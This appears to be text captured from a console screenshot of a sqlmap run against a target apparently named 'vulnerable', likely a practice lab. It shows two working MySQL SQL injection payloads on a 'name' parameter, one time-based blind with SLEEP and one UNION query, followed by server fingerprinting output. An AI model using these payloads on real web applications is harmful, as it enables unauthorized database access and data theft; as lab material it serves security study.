 管理员: sqlmap
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: name=root' AND SLEEP(5) AND 'XeZy'='XeZy

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: name=root' UNION ALL SELECT NULL,NULL,CONCAT(0x71626a7871,0x52516d7
555474a584a724355504f45476675754156484b544c46705761457a4a6a784b4f62686673,0x7162
767871),NULL,NULL-- nlCi
---
[13:42:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[13:42:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\vulnerable'

[*] shutting down at 13:42:29

C:\Python27\sqlmap>